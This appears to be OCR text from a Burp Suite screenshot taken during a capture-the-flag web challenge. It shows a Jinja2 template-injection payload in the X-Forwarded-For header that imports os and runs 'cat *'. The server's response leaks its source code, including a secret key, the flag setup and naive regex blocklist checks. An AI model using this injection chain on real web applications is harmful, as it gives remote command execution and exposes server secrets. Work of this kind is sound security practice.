 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://web-library.mctf.online:8080
Request
Raw Params Headers Hex
1 GET /index/ HTTP/1.1
2 Host: web-library.mctf.online:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.1559058489.1601803007; _gid=
GA1.2.1447819712.1601803007
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 123,
{{request['application']['__globals__']['__builtins__']['__import__']('o
s')['popen']('cat *')['read']()}}
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex Render
77 class Config(object):
78 DEBUG = False
79 SECRET_KEY = &#39;r1v3n_1s_th3_b3st_g1rl&#39;
80 FLAG = os.environ[&#39;FLAG&#39;]
81
82
83 class Disabled(object):
84 def __init__(self, string, blocked=None, aborted=None):
85 self.string = string
86 self.blocked = blocked
87 self.aborted = aborted
88
89 def check_blocked(self) -&gt; bool:
90 sub = re.findall(r&#39;conf*.*&#39;, str(self.string))
91 if len(sub) != 0:
92 self.blocked = True
93 else:
94 self.blocked = False
95 return self.blocked
96
97 def abort_rq(self) -&gt; bool:
98 sub = re.findall(r&#39;server*&#39;, str(self.string))
99 if len(sub) != 0:
100 self.aborted = True
101 else:
102 self.aborted = False
103 return self.aborted
104
105 hello my dear friends
106 &lt;!DOCTYPE html&gt;
107 &lt;html lang=&#34;en&#34; dir=&#34;ltr&#34;&gt;
108 &lt;head&gt;
109 &lt;meta charset=&#34;utf-8&#34;&gt;
110 &lt;title&gt;Most secure&lt;/title&gt;
111 &lt;link rel=&#34;stylesheet&#34; href=&#34;../static/css/index_page.css&#34;&gt;
112 &lt;link rel=&#34;stylesheet&#34; href=&#34;../static/css/animate.css&#34;&gt;
113 &lt;/head&gt;
114 &lt;body&gt;
115 &lt;nav class=&#34;nav&#34;&gt;
116 &lt;div class=&#34;container&#34;&gt;
117 &lt;div class=&#34;logo&#34;&gt;
118 &lt;a href=&#34;#&#34;&gt;WSGI&lt;/a&gt;
119 &lt;/div&gt;
120 &lt;div id=&#34;mainListDiv&#34; class=&#34;main_list&#34;&gt;
121 &lt;ul class=&#34;navlinks&#34;&gt;
122 &lt;li&gt;&lt;a href=&#34;#&#34;&gt;About&lt;/a&gt;&lt;/li&gt;
Search... 0 matches Pretty
Done 15,340 bytes | 128 millis